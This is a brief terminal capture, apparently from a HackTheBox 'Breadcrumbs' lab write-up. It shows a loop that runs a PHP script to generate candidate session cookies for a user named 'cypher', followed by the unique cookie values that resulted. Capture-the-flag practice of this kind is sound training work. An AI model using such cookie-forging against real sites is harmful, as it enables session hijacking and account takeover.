 ┌──(root💀kali)-[/storage/HackTheBox/Breadcrumbs/cookie]
└─# while true; do php test.php >> cookies.txt; done
^C
┌──(root💀kali)-[/storage/HackTheBox/Breadcrumbs/cookie]
└─# wc -l cookies.txt
584 cookies.txt
┌──(root💀kali)-[/storage/HackTheBox/Breadcrumbs/cookie]
└─# sort -u cookies.txt
cypher233bb0f06aae90aefc39508f37a94bf1
cypher403ad0fb70435e8159bd13e237210369
cypher5ff7596fb91193d14067d301ce3595ce
cypher6b44739c1c62ccd4ba9f7b9c75d57c02
cypher947ab86b9ef054a68e3da2d5098840b1
cyphera2a6a014d3bee04d7df8d5837d62e8c5